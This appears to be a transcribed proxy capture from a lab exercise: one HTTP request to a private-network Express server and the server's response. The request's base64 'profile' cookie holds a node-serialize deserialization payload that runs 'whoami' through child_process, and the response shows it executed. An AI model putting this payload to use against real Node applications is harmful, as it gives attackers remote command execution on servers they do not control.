 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.56.103:666
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JldHVy
biByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoJ3dob2FtaScsKGUs
b3V0LGVycik9Pntjb25zb2xlLmxvZyhvdXQpO30pOyB9KCkifQ
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 16
ETag: W/"10-OoR8oMEvYdvWt0XL5fSz3/11mlk"
Date: Fri, 25 Oct 2019 04:12:37 GMT
Connection: close
Hello nodeadmin